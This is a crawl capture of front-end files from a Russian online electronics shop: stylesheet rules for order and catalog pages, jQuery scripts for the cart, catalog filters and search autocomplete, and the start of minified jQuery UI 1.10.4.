    background-image: url('/images/reload_order.png');
    background-position: 0px 0px;
    width: 32px;
    height: 32px;
}

.personal_reload-order:hover
{
    background-position: 0px 32px;
}

.personal_cancel-order
{
    position: absolute;
    top:50px;
    right: 10px;
    background-image: url('/images/cancel_order.png');
    background-position: 0px 0px;
    width: 32px;
    height: 32px;
}

.personal_cancel-order:hover
{
    background-position: 0px 32px;
}

.personal-orders-item-info-status-app
{
    position: absolute;
    top:15px;
    right:80px;
    font-size: 15pt;    
    line-height: 20pt;
}

.personal-orders-item-info-status-app span
{
    font-size: 11pt;
}

.personal-orders-item-info-status-app::before
{
    content: "";
    position: absolute;
    top:10px;
    left:-30px;
    width: 18px;
    height: 13px;
    background-image: url("/images/status_order.png");
    background-position: 0px 33px;
}

.personal-orders-item-sum
{
    text-align: right;
    font-size: 20px;
    font-family: "dinpro medium";
    color:#000;
    margin-bottom: 10px;
    
}

.personal-orders-item-num
{
    text-align: left;
    font-size: 20px;
    font-family: "dinpro medium";
    color:#000;
    margin-bottom: 10px;
    
}

.detail-page__image-item
{
    margin: 0px 0px 0px 0px;
}

.detail-page__image-item:last-child
{
    margin: 0px 0px 0px 0px;
}


.detail-page__image-list
{
    position: relative;
    margin: 0 auto;
    max-width: 100%;
    
    
    
}


.detail-page__image-list.flexslider_detail_preview
{
    position: relative;
    margin: 0 auto;
    max-width: 520px;
    max-height: 72px;
    
}



.flexslider_detail_preview .flex-prev
{
        position: relative;
        display: block;
}



.flexslider_detail_preview .flex-prev::after {
    content: "";
    position: absolute;
    background-image: url(../images/monotone_arrow_left_small.png);
    background-position: 0px -35px;
    background-repeat: no-repeat;
    width: 25px;
    height: 35px;
    left: 522px;
    top: -52px;
}

.flexslider_detail_preview .flex-next::after {
    content: "";
    position: absolute;
    background-image: url(../images/monotone_arrow_left_small.png);
    background-position: 0px -0px;
    background-repeat: no-repeat;
    width: 25px;
    height: 35px;
    left: -26px;
    top: 20px;
}

.detail-page__image-list ul
{
    display: block;
    width: 100%;
    height: 70px;
    
}

.detail-page__image-list.flexslider_detail_preview ul li
{
    float:left;
    margin: 0px 10px 0px 0px;
}

.detail-page__image-list.flexslider_detail_preview ul li:last-child
{
    margin: 0px 0px 0px 0px;
}



.detail-page__image-list ul li
{
    float:left;
    margin: 0px 20px 0px 0px;
}

.detail-page__image-list ul li:last-child
{
    margin: 0px 0px 0px 0px;
}
.detail-page__image-list_upper
{
    width: 580px;
    height: 72px;
    overflow-y: hidden;
}

.fancybox-iframe img
{
    
}

.specifications__item span
{
    word-wrap:break-word;

}

.detail-page__info__item
{
       word-wrap:break-word;
}

.detail-page-info-left
{
    float:left;
    width: 50%;
}

.detail-page-info-right
{
    float:left;
    width: 50%;
}

.detail-page-info-right .detail-page-info:first-child
{
    margin-bottom: 25px;
}

.detail-page__info-wrap
{
    /*min-height: 605px;*/
}

.detail-page__quantity_yes
{
    position: relative;
    color:#000;
    font-size: 18px;
    text-align:center;
    margin-bottom: 18px;
    width: 242px;
}


.detail-page__quantity_yes::before {
    content: "";
    position: absolute;
    top: 2px;
    left: 38px;
    width: 18px;
    height: 13px;
    background-image: url(/images/status_order.png);
    background-position: 0px 33px;
}

.detail-page__quantity_no
{
    position: relative;
    color:#000;
    font-size: 16px;
    text-align:left;
    margin-bottom: 22px;
    width: 242px;
    padding-left: 40px;
}

.detail-page__quantity_no::before
{
    content: "";
    position: absolute;
    background-position: -172px -444px;
    top:4px;
    left:-5px;
    width: 30px;
    height: 31px;
    content: '';
    background-image: url(../images/iconset.png);
}

.sale_order_full_table
{
        font-size: 18px;
}

.order-page.order-page__wrap
{
        font-size: 18px;
}

.b-left-sub-menu__sublink_sub {
    margin-left: 18px;
    margin-bottom: 5px;
    font-size: 15px;
    display: block;
    color: #646464;
}

.b-filter__link
{
        font-size: 17px;
}

.personal_right__part
{
    position: relative;
    top:-80px;
    float:right;
}

.inner_catalog_expand
{
    display: none;
}

.list-type .b-items-cart__name
{
    display: block;
    border-bottom: none;
    max-height:75px;
}

 .b-items-cart__name
 {
    max-height:80px;
    display: block;
    overflow: hidden;
    border-bottom: none;
    
    
 }
 .b-items-cart__name span
 {
        border-bottom: 1px solid #09c;
 }

.order-page__block
{
    width: 603px;
}

.b-checkbox__result
{
    z-index: 100;
}

.order-page__items-sum
{
    text-align: right;
    font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 10px;
    background: #f8f8f8;
    -webkit-border-radius: 0 0 10px 10px;
    border-radius: 0 0 10px 10px;
}

.order-page__items-sum b
{
    font-size: 28px;
}

.b-items-cart__info_small
{
    display: none;
}

.b-items-cart__info_small
{
    font-size: 15px;
    color: #abaaaa;
    padding-top: 6px;
    padding-bottom: 10px;
}

.list-type .b-items-cart__info_small
{
    display: block;
}

.fancybox-iframe img
{
    width: 100%;
    max-height: 100%;
}

.b-left-menu__item_nomenu
{
    width: 100%;
    display: block;
    border-top: 1px solid #5c7b93;
    padding-left: 40px;
    padding-right: 20px;
    text-decoration: none;
    font-size: 18px;
    line-height: 39px;
    text-align: left;
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "dinpro regular";
    color: #fff;
}

.b-left-menu__item_nomenu:hover
{
background: #3cf;
    background: -moz-linear-gradient(top,#3cf 0,#09c 100%);
    background: -webkit-linear-gradient(top,#3cf 0,#09c 100%);
    background: linear-gradient(to bottom,#3cf 0,#09c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ccff', endColorstr='#0099cc', GradientType=0);
    box-shadow: 0 1px 2px 0 rgba(22,24,26,.2);
}

.b-items-cart__add2basket:hover
{
        background-position: -387px -277px;
}

.b-left-sub-menu__item
{
    display:inline-block;
    vertical-align: top;
    width: 100%;
    
}

.b-detail-cart__info_small
{
    font-size: 18px;
    color: #abaaaa;
    padding-bottom: 10px;
}

.list-type .b-items-cart__hit, .list-type .b-items-cart__sale
{
    display: block;
}

.list-type .b-items-cart__price--old
{
    display: block;
}

.b-items-cart__img
{
        height: 160px;
}

.b-items-cart__img img 
{
    max-height: 160px;
}

.b-items-cart__name
{
        line-height: 23px;
}

.b-items-cart__price
{
        bottom: 0px;
}

.b-left-menu__item.left-menu-hover
{
    border-radius: 0 0 0 0!important;
}
.b-left-menu__item.left-menu-hover:last-child
{
      border-radius: 0 0 10px 10px!important;
}

.b-items-cart__add2basket, .b-items-cart__order
{
        bottom: -3px;
}

.b-items-cart.__filtered
{
    margin-right: 19px;
}

.b-items-cart.__filtered:nth-child(4n+4)
{
    margin-right: 0px;
}

.header .search-form__input
{
    width: 595px;
}

.index-page__content
{
        margin-bottom: 70px;
}

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/action.js
body_size: 230
content:
function add2basketQty(id) {

    $.ajax({
        url: "/bitrix/partials/cart.php",
        type: "POST",
        dataType: 'html',
        data: "action=add2basket&id=" + id + "&qty=1",
        success: function (data) {
            response = $.parseJSON(data);

            $.ajax({
                url: "/catalog/cart-upd.php",
                type: "GET",
                dataType: 'html',
                data: "qty=" + response.qty,
                success: function (data) {
                    $(".js-mini-cart").html(data);

                    $.fancybox.open([
                        {
                            type: 'ajax',
                            href : '/catalog/cart-alert.php?ID='+id,
                        }
                    ]);
                }
            });
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/mx665_script.js?ver=939
body_size: 3839
content:
function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function setAttr(url,prmName,val){
    var res = '';
	var d = url.split("#")[0].split("?");
	var base = d[0];
	var query = d[1];
	if(query) {
		var params = query.split("&");
		for(var i = 0; i < params.length; i++) {
			var keyval = params[i].split("=");
			if(keyval[0] != prmName) {
				res += params[i] + '&';
			}
		}
	}
	res += prmName + '=' + val;
	
	return base + '?' + res;
}

function savesort(a)
{
    setCookie('catalog_sort',a)
}

function number_format( number, decimals, dec_point, thousands_sep ) {

    var i, j, kw, kd, km;

    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }

    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }

    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    //kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
    kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


    return km + kw + kd;
}

function new_serialize(elements)
{
    var values = new Array;
    var values_string="";
    
	if(elements)
	{
		for(var i = 0; i < elements.length; i++)
		{
			var el = elements[i];
			if (el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
                    {
						values[values.length] = {name : el.name, value : el.value};
                        values_string=values_string+"&"+el.name+"="+el.value;
                    }
					break;
				case 'radio':
				case 'checkbox':
                
					if ((el.checked)||(el.getAttribute("checked")=="checked"))
                    {
						values[values.length] = {name : el.name, value : el.value};
                        values_string=values_string+"&"+el.name+"="+el.value;
                    }
      
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
                        {
							values[values.length] = {name : el.name, value : el.options[j].value};
                            values_string=values_string+"&"+el.name+"="+el.value;
                        }
					}
					break;
				default:
					break;
			}
		}
	}
    values_string=values_string.substring(1,values_string.length);
    return values_string;
    
}

$(document).ready(function(){
    
    
$(".inner_catalog_expand_bot").click(function()

    {
        if (!$(this).hasClass("active"))
            {
                $(this).addClass("active");
                $(this).next('.inner_catalog_expand').slideToggle("slow");
            }
        else 
            {
                 $(this).removeClass("active");   
                 $(this).next('.inner_catalog_expand').slideToggle("slow");
            }
    }

)    
    
    

$(".b-left-sub-menu").on("mouseover",".b-left-sub-menu__link,.b-left-sub-menu__sublink,.b-left-sub-menu__sublink_sub",function()
{
    $(".b-left-sub-menu__sublink_rat").hide();
    
     rat=$(this).next(".b-left-sub-menu__sublink_rat");
     t=$(this).position().top;
     l=$(this).position().left;
    /// h=$(this).find("span").width();
     h=$(this).find("div").width(); /// span поменян 27.05.2018 (c)Necro
     le=l+h;
     
     if ($(this).hasClass("b-left-sub-menu__sublink_sub"))
         {
            t=t-3;
            le=le+15;
         }     
          
    rat.css("top", t+"px");
    rat.css("left", le+"px");
    rat.show();
}
)


$(".catalog-page").on("change","#category-control__sort_select",function()

{
    //alert($(this).val());
    window.location=setAttr(location.href,'SORT', $(this).val());
    /*
    url=setAttr(smartFilter.ajaxURL,'SORT', $(this).val());
        
    
    
      	$.ajax({
					 type: "GET",
					 url: url, 
                     data: "AYAX_C=Y",
					 success: function(msg)
					 {
					   console.log(msg);
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, smartFilter.ajaxURL);
                         $('select').selectbox('refresh');
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 }); */
                    
  
  return false;  
})



    
$(".b-checkbox").click(function()
        {
            $(this).find(".b-checkbox__input").trigger("change");
            $(this).find(".b-checkbox__result_num").html("<img src='/images/loading_40.gif'>");
            $(".b-checkbox__result-span").hide();
            $(this).find(".b-checkbox__result-span").show();
            
            
            
        }
    
    )
    $(".b-checkbox__result-span").click(function()
    {
        event.preventDefault();
        s = $(this).closest("form").serialize();
        //console.log(s);
        g=new_serialize($(this).closest("form").find("input"));
        c=g+"&AYAX_C=Y";
        //console.log(g);
        
        
        	$.ajax({
					 type: "GET",
					 url: smartFilter.ajaxURL, 
                     data: c,
					 success: function(msg)
					 {
					   
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, "?"+g);
                         $('select').selectbox('refresh');
                         $('.b-checkbox__result-span').hide();
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 });    
		
				return false;
        
        
    }
    
    )
    
    $(".b-filter__refresh").click(function()
    {
        
        $(".b-checkbox__result-span").hide();
        $('.b-checkbox').removeClass("b-checkbox--active");
        $('.b-checkbox__input').removeAttr("checked");
        
        $("#input-number-one").val($("#input-number-one").attr("min"));
        $("#input-number-two").val($("#input-number-two").attr("max"));
        
        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
        
        var RSlider = document.getElementById('range-slider');
        
         
            RSlider.noUiSlider.set([$("#input-number-one").attr("min"), $("#input-number-two").attr("max")]);
        

        
            
        
        
        	$.ajax({
					 type: "GET",
					 url: smartFilter.ajaxURL, 
                     data: "AYAX_C=Y",
					 success: function(msg)
					 {
					   console.log(msg);
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, smartFilter.ajaxURL);
                         $('select').selectbox('refresh');
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 });    
		
				return false;
        
    }
    )
    

	var cache = [];
	
	$( ".ac" ).autocomplete({
		minLength: 4,
		source: function( request, response ) {
			var term = request.term;
						
			if ( term in cache ) {
				response( cache[ term ] );
				return;
			}
			
			$.getJSON( "/ajax/getcategory.php", request, function( data, status, xhr ) {
				cache[ term ] = data;
				response( data );
                console.log(data);
                $("#ui-menu-item-last_sum").html(data[0].count);
			});
			
		}
	});
	
    
 $( ".ac" ).data("ui-autocomplete" )._renderItem = function( ul, item ) {
    
    var $li = $('<li>');
    var $img = $('<img>');
    var $clear = $('<div>');
        $clear.addClass("ui-corner-all-clear");
        
    $img.attr({
      src: item.icon
            
    });
    
    var $img_div=$('<div>');
    $img_div.append($img);
    $img_div.addClass("ui-corner-all-img-div");
    
    var $text_div=$('<div>');
    $text_div.append(item.label);
    $text_div.addClass("ui-corner-all-img-text");
    
    
    $li.attr('data-value', item.label);
    $li.append('<a href="#">');
    
    $li.find('a').append($img_div);
    $li.find('a').append($text_div);
    $li.find('a').append($clear);

     /*if (item.num=="3") 
     {
        var more_li=$("<li>");
        more_li.html("Показать все результаты "+item.count)
        
        more_li.appendTo(ul);
     }*/

    return $li.appendTo(ul);
    
    
          
     
               
  };
    
	$( ".ac" ).on( "autocompleteselect", function( event, ui ) {
		window.location.href = ui.item.href;
	} );
        
 $( ".ac" ).bind('autocompleteopen', function(event,data){
    
    
        $('<li class="ui-menu-item-last"><a class="ui-menu-item-last-a">Показать все результаты</a> <span id="ui-menu-item-last_sum"></span></li>').appendTo('ul.ui-autocomplete');
});

$("body").on("click",".ui-menu-item-last-a", function()
{
 
 $(".search-form").submit();
 return false;   
});
    			
/*    
    $(window).load(function() {

    var RSlider = document.getElementById('range-slider');

    if(RSlider){

        

        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
      
        noUiSlider.create(RSlider, {
            start: [ inputNumberOne.value,inputNumberTwo.value],
            connect: true,
            step: 1,
            range: {
                'min': parseInt(inputNumberOne.getAttribute("min")),
                'max':  parseInt(inputNumberTwo.getAttribute("max"))
            }
        });                        



        inputNumberOne.addEventListener('change', function(){
            RSlider.noUiSlider.set([this.value, null]);
        });

        inputNumberTwo.addEventListener('change', function(){
            RSlider.noUiSlider.set([null, this.value]);
        });
        
        
        
        RSlider.noUiSlider.on('update', function( values, handle ) {

            var value = values[handle];
            var event = new Event("keyup");
            

            if ( handle ) {

                inputNumberTwo.value = Math.round(value);
                if ((parseInt(inputNumberTwo.getAttribute("max")))!=(parseInt(inputNumberTwo.value))) {inputNumberTwo.dispatchEvent(event);}

            } else {

                inputNumberOne.value = Math.round(value);
                if ((parseInt(inputNumberOne.getAttribute("min")))!=(parseInt(inputNumberOne.value)))  {inputNumberOne.dispatchEvent(event);}

            }
        });

    }
*/



});

$(window).load(function() {
    
    
    $(".b-left-menu__item_nomenu").mouseenter(function()
    {
        $(".b-left-menu__item").removeClass("left-menu-hover");
        $('.js-submenu').hide(); ///(c)Necro
    }
    );
    

    var RSlider = document.getElementById('range-slider');

    if(RSlider){

        

        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
      
        noUiSlider.create(RSlider, {
            start: [ inputNumberOne.value,inputNumberTwo.value],
            connect: true,
            step: 1,
            range: {
                'min': parseInt(inputNumberOne.getAttribute("min")),
                'max':  parseInt(inputNumberTwo.getAttribute("max"))
            }
        });                        



        inputNumberOne.addEventListener('change', function(){
            RSlider.noUiSlider.set([this.value, null]);
        });

        inputNumberTwo.addEventListener('change', function(){
            RSlider.noUiSlider.set([null, this.value]);
        });
        
        
        
        RSlider.noUiSlider.on('update', function( values, handle ) {

            var value = values[handle];
            var event = new Event("keyup");
            

            if ( handle ) {

                inputNumberTwo.value = Math.round(value);
                if ((parseInt(inputNumberTwo.getAttribute("max")))!=(parseInt(inputNumberTwo.value))) {inputNumberTwo.dispatchEvent(event);}

            } else {

                inputNumberOne.value = Math.round(value);
                if ((parseInt(inputNumberOne.getAttribute("min")))!=(parseInt(inputNumberOne.value)))  {inputNumberOne.dispatchEvent(event);}

            }
        });

    }
    
    
    $('.flexslider_detail_preview').flexslider({
    animation: "slide",
    animationLoop: false,
    itemWidth: 100,
    itemMargin: 5
  })

});

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/jquery-ui-1.10.4.js
body_size: 75439
content:
(function(b,r){function d(c,a){var e,d;e=c.nodeName.toLowerCase();if("area"===e){e=c.parentNode;d=e.name;if(!c.href||!d||"map"!==e.nodeName.toLowerCase())return!1;e=b("img[usemap=#"+d+"]")[0];return!!e&&f(e)}return(/input|select|textarea|button|object/.test(e)?!c.disabled:"a"===e?c.href||a:a)&&f(c)}function f(c){return b.expr.filters.visible(c)&&!b(c).parents().addBack().filter(function(){return"hidden"===b.css(this,"visibility")}).length}var a=0,e=/^ui-id-\d+$/;b.ui=b.ui||{};b.extend(b.ui,{version:"1.10.4",
keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});b.fn.extend({focus:function(c){return function(a,e){return"number"===typeof a?this.each(function(){var c=this;setTimeout(function(){b(c).focus();e&&e.call(c)},a)}):c.apply(this,arguments)}}(b.fn.focus),scrollParent:function(){var c;c=
b.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(b.css(this,"position"))&&/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(b.css(this,"overflow")+b.css(this,"overflow-y")+b.css(this,"overflow-x"))}).eq(0);return/fixed/.test(this.css("position"))||!c.length?b(document):
c},zIndex:function(c){if(c!==r)return this.css("zIndex",c);if(this.length){c=b(this[0]);for(var a;c.length&&c[0]!==document;){a=c.css("position");if("absolute"===a||"relative"===a||"fixed"===a)if(a=parseInt(c.css("zIndex"),10),!isNaN(a)&&0!==a)return a;c=c.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){e.test(this.id)&&b(this).removeAttr("id")})}});b.extend(b.expr[":"],{data:b.expr.createPseudo?
b.expr.createPseudo(function(c){return function(a){return!!b.data(a,c)}}):function(c,a,e){return!!b.data(c,e[3])},focusable:function(c){return d(c,!isNaN(b.attr(c,"tabindex")))},tabbable:function(c){var a=b.attr(c,"tabindex"),e=isNaN(a);return(e||0<=a)&&d(c,!e)}});b("<a>").outerWidth(1).jquery||b.each(["Width","Height"],function(c,a){function e(c,a,h,l){b.each(d,function(){a-=parseFloat(b.css(c,"padding"+this))||0;h&&(a-=parseFloat(b.css(c,"border"+this+"Width"))||0);l&&(a-=parseFloat(b.css(c,"margin"+
this))||0)});return a}var d="Width"===a?["Left","Right"]:["Top","Bottom"],f=a.toLowerCase(),m={innerWidth:b.fn.innerWidth,innerHeight:b.fn.innerHeight,outerWidth:b.fn.outerWidth,outerHeight:b.fn.outerHeight};b.fn["inner"+a]=function(c){return c===r?m["inner"+a].call(this):this.each(function(){b(this).css(f,e(this,c)+"px")})};b.fn["outer"+a]=function(c,d){return"number"!==typeof c?m["outer"+a].call(this,c):this.each(function(){b(this).css(f,e(this,c,!0,d)+"px")})}});b.fn.addBack||(b.fn.addBack=function(c){return this.add(null==
c?this.prevObject:this.prevObject.filter(c))});b("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(b.fn.removeData=function(c){return function(a){return arguments.length?c.call(this,b.camelCase(a)):c.call(this)}}(b.fn.removeData));b.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());b.support.selectstart="onselectstart"in document.createElement("div");b.fn.extend({disableSelection:function(){return this.bind((b.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",
function(c){c.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}});b.extend(b.ui,{plugin:{add:function(c,a,e){var d;c=b.ui[c].prototype;for(d in e)c.plugins[d]=c.plugins[d]||[],c.plugins[d].push([a,e[d]])},call:function(c,a,b){var e=c.plugins[a];if(e&&c.element[0].parentNode&&11!==c.element[0].parentNode.nodeType)for(a=0;a<e.length;a++)c.options[e[a][0]]&&e[a][1].apply(c.element,b)}},hasScroll:function(c,a){if("hidden"===b(c).css("overflow"))return!1;var e=
a&&"left"===a?"scrollLeft":"scrollTop",d=!1;if(0<c[e])return!0;c[e]=1;d=0<c[e];c[e]=0;return d}})})(jQuery);
(function(b,r){var d=0,f=Array.prototype.slice,a=b.cleanData;b.cleanData=function(e){for(var c=0,h;null!=(h=e[c]);c++)try{b(h).triggerHandler("remove")}catch(d){}a(e)};b.widget=function(a,c,h){var d,g,f,m,n={},q=a.split(".")[0];a=a.split(".")[1];d=q+"-"+a;h||(h=c,c=b.Widget);b.expr[":"][d.toLowerCase()]=function(c){return!!b.data(c,d)};b[q]=b[q]||{};g=b[q][a];f=b[q][a]=function(c,a){if(!this._createWidget)return new f(c,a);arguments.length&&this._createWidget(c,a)};b.extend(f,g,{version:h.version,
_proto:b.extend({},h),_childConstructors:[]});m=new c;m.options=b.widget.extend({},m.options);b.each(h,function(a,e){b.isFunction(e)?n[a]=function(){var b=function(){return c.prototype[a].apply(this,arguments)},h=function(b){return c.prototype[a].apply(this,b)};return function(){var c=this._super,a=this._superApply,d;this._super=b;this._superApply=h;d=e.apply(this,arguments);this._super=c;this._superApply=a;return d}}():n[a]=e});f.prototype=b.widget.extend(m,{widgetEventPrefix:g?m.widgetEventPrefix||
a:a},n,{constructor:f,namespace:q,widgetName:a,widgetFullName:d});g?(b.each(g._childConstructors,function(c,a){var e=a.prototype;b.widget(e.namespace+"."+e.widgetName,f,a._proto)}),delete g._childConstructors):c._childConstructors.push(f);b.widget.bridge(a,f)};b.widget.extend=function(a){for(var c=f.call(arguments,1),h=0,d=c.length,g,k;h<d;h++)for(g in c[h])k=c[h][g],c[h].hasOwnProperty(g)&&k!==r&&(b.isPlainObject(k)?a[g]=b.isPlainObject(a[g])?b.widget.extend({},a[g],k):b.widget.extend({},k):a[g]=
k);return a};b.widget.bridge=function(a,c){var h=c.prototype.widgetFullName||a;b.fn[a]=function(d){var g="string"===typeof d,k=f.call(arguments,1),m=this;d=!g&&k.length?b.widget.extend.apply(null,[d].concat(k)):d;g?this.each(function(){var c,g=b.data(this,h);if(!g)return b.error("cannot call methods on "+a+" prior to initialization; attempted to call method '"+d+"'");if(!b.isFunction(g[d])||"_"===d.charAt(0))return b.error("no such method '"+d+"' for "+a+" widget instance");c=g[d].apply(g,k);if(c!==
g&&c!==r)return m=c&&c.jquery?m.pushStack(c.get()):c,!1}):this.each(function(){var a=b.data(this,h);a?a.option(d||{})._init():b.data(this,h,new c(d,this))});return m}};b.Widget=function(){};b.Widget._childConstructors=[];b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(a,c){c=b(c||this.defaultElement||this)[0];this.element=b(c);this.uuid=d++;this.eventNamespace="."+this.widgetName+this.uuid;this.options=b.widget.extend({},
this.options,this._getCreateOptions(),a);this.bindings=b();this.hoverable=b();this.focusable=b();c!==this&&(b.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=b(c.style?c.ownerDocument:c.document||c),this.window=b(this.document[0].defaultView||this.document[0].parentWindow));this._create();this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:b.noop,_getCreateEventData:b.noop,_create:b.noop,
_init:b.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(b.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus")},_destroy:b.noop,widget:function(){return this.element},
option:function(a,c){var h=a,d,g,f;if(0===arguments.length)return b.widget.extend({},this.options);if("string"===typeof a)if(h={},d=a.split("."),a=d.shift(),d.length){g=h[a]=b.widget.extend({},this.options[a]);for(f=0;f<d.length-1;f++)g[d[f]]=g[d[f]]||{},g=g[d[f]];a=d.pop();if(1===arguments.length)return g[a]===r?null:g[a];g[a]=c}else{if(1===arguments.length)return this.options[a]===r?null:this.options[a];h[a]=c}this._setOptions(h);return this},_setOptions:function(a){for(var c in a)this._setOption(c,
a[c]);return this},_setOption:function(a,c){this.options[a]=c;"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!c).attr("aria-disabled",c),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"));return this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(a,c,h){var d,g=this;"boolean"!==typeof a&&(h=c,c=a,a=!1);h?(c=d=b(c),this.bindings=this.bindings.add(c)):
(h=c,c=this.element,d=this.widget());b.each(h,function(h,f){function n(){if(a||!0!==g.options.disabled&&!b(this).hasClass("ui-state-disabled"))return("string"===typeof f?g[f]:f).apply(g,arguments)}"string"!==typeof f&&(n.guid=f.guid=f.guid||n.guid||b.guid++);var q=h.match(/^(\w+)\s*(.*)$/),p=q[1]+g.eventNamespace;(q=q[2])?d.delegate(q,p,n):c.bind(p,n)})},_off:function(a,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;a.unbind(c).undelegate(c)},_delay:function(a,c){var b=
this;return setTimeout(function(){return("string"===typeof a?b[a]:a).apply(b,arguments)},c||0)},_hoverable:function(a){this.hoverable=this.hoverable.add(a);this._on(a,{mouseenter:function(c){b(c.currentTarget).addClass("ui-state-hover")},mouseleave:function(c){b(c.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(a){this.focusable=this.focusable.add(a);this._on(a,{focusin:function(c){b(c.currentTarget).addClass("ui-state-focus")},focusout:function(c){b(c.currentTarget).removeClass("ui-state-focus")}})},
_trigger:function(a,c,h){var d,f=this.options[a];h=h||{};c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();c.target=this.element[0];if(a=c.originalEvent)for(d in a)d in c||(c[d]=a[d]);this.element.trigger(c,h);return!(b.isFunction(f)&&!1===f.apply(this.element[0],[c].concat(h))||c.isDefaultPrevented())}};b.each({show:"fadeIn",hide:"fadeOut"},function(a,c){b.Widget.prototype["_"+a]=function(h,d,f){"string"===typeof d&&(d={effect:d});var k,m=d?!0===d||"number"===
typeof d?c:d.effect||c:a;d=d||{};"number"===typeof d&&(d={duration:d});k=!b.isEmptyObject(d);d.complete=f;d.delay&&h.delay(d.delay);if(k&&b.effects&&b.effects.effect[m])h[a](d);else if(m!==a&&h[m])h[m](d.duration,d.easing,f);else h.queue(function(c){b(this)[a]();f&&f.call(h[0]);c()})}})})(jQuery);
(function(b,r){var d=!1;b(document).mouseup(function(){d=!1});b.widget("ui.mouse",{version:"1.10.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d._mouseDown(a)}).bind("click."+this.widgetName,function(a){if(!0===b.data(a.target,d.widgetName+".preventClickEvent"))return b.removeData(a.target,d.widgetName+".preventClickEvent"),a.stopImmediatePropagation(),!1});this.started=
